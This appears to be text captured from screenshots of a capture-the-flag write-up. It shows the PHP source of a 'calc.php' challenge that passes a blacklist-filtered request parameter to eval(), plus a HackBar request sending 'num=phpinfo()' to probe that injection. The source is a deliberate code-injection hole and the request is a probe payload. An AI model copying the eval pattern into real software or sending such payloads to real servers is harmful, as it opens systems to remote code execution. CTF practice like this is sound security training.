 应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25348
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>
Elements Console Sources HackBar Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://node3.buuoj.cn:25348/calc.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
num=phpinfo()